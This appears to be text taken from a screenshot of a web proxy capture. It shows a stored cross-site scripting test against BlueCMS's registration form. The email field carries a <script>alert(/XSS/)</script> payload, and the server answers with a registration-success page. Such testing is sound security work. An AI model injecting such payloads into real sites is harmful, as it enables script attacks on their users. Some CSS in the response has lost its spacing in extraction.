 请求
Pretty Raw Hex MarkInfo \n
1 POST /bluecms/user.php HTTP/1.1
2 Host: baijiacms:8811
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Origin: http://baijiacms:8811
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux; rv:133.0) Gecko/20211801 Firefox/133.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://baijiacms:8811/bluecms/user.php?act=reg
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fe581140cc9e89c1e2c243fc6c814fdf
14 sec-ch-ua-platform: "Linux"
15 sec-ch-ua-mobile: ?0
16 dnt: 1
17 sec-gpc: 1
18 Connection: close
19
20 referer=&user_name=22000&pwd=1qaz0okm&pwd1=1qaz0okm&email=
112%40qq.com<script>alert(/XSS/)</script>&safecode=34jn&from=&act=do_reg
响应
Pretty Raw Hex Render CollectInfo MarkInfo \n
46 text-decoration:underline;
47 }
48 .msgtitle{
49 font-weight:bolder;
50 color:#52B6E8;
51 font-size:14px;
52 text-align:left;
53 }
54 .msgcontent{
55 -moz-background-clip:border;
56 -moz-background-inline-policy:continuous;
57 -moz-background-origin:padding;
58 background:#F2F9FDnonerepeatscroll00;
59 border-bottom:4pxsolid#DEEEFA;
60 border-top:4pxsolid#DEEFFA;
61 clear:both;
62 margin-bottom:10px;
63 padding:30px;
64 text-align:center;
65 }
66 .marginbot{
67 margin-bottom:10px;
68 }
69 -->
70 </style>
71 </head>
72 <body>
73 <div class="showmsg">
74 <h3>
BlueCMS提示信息
</h3>
75 <div class="msgcontent">
76 <h4 class="msg">
恭喜您注册成功,现在将转向...
</h4>
77 <p>
<a class="lightlink" href="user.php">
如果您的浏览器没有反应，请点击这里
</a>
</p>
<script language="javascript" type="text/javascript">
setTimeout("location.replace('user.php')",'2000');
</script>
78 </div>
79 </div>
80 </body>
81 </html>